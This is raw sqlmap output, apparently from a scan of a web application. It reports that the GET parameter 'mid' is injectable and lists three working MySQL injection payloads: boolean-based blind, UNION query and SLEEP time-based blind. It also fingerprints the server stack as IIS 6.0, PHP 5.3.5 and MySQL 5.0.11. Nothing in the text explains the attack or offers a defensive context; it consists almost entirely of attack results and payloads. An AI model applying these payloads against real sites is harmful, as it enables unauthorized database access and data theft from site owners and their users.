 sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: mid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mid=4' AND 5529=5529 AND 'IdGc'='IdGc
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: mid=-2280' UNION ALL SELECT NULL,CONCAT(0x716c697571,0x554c62515546
7969664b,0x7177746f71),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: mid=4' AND SLEEP(5) AND 'aIhS'='aIhS
---
[13:18:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.5
back-end DBMS: MySQL 5.0.11
[13:18:56] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out